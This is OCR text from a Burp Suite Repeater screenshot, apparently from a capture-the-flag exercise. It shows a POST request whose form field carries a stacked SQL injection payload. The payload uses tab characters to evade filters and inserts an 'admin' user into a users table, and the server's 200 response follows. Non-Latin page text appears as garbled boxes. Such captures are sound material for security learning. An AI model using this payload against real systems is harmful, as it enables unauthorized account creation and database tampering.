 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://6fcb7ac3-dbe4-4787-9cf6-a1e44f755c57.node.yuzhian.com.cn HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 6fcb7ac3-dbe4-4787-9cf6-a1e44f755c57.node.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin:
http://6fcb7ac3-dbe4-4787-9cf6-a1e44f755c57.node.yuzhian.com.cn
10 Connection: close
11 Referer:
http://6fcb7ac3-dbe4-4787-9cf6-a1e44f755c57.node.yuzhian.com.cn/i
ndex.php
12 Cookie: PHPSESSID=baf9b242c1026c290d12400df8ef8abc; username=
202cb962ac59075b964b07152d234b70
13 Upgrade-Insecure-Requests: 1
14
15 q1=1&q2=1&q3=1&q4=1&q5=
1');insert%09into%09users%09values(NULL,'admin',123456);#
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Sun, 20 Nov 2022 10:10:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 6703
6 Connection: close
7 X-Powered-By: PHP/7.3.24
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Vary: Accept-Encoding
12
13 <!DOCTYPE html>
14 <html lang="zh">
15 <head>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
16 <meta name="viewport" content="
width=device-width,initial-scale=1.0,user-scalable=no">
17 <title>
2022□□□□□□□□□□□(□□)
</title>
18 </head>
19 <body>
20 <form method="post">
21 <div id="app">
22 <h1>
2022□□□□□□□□□□□(□□)
</h1>
23 <td>
□□
</td>
&nbsp<b>
123
</b>
24 <td>
<a href="logout.php">
□□
</a>
</td>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 2
Request Headers 12
Response Headers 10
Done 7,027 bytes | 36 millis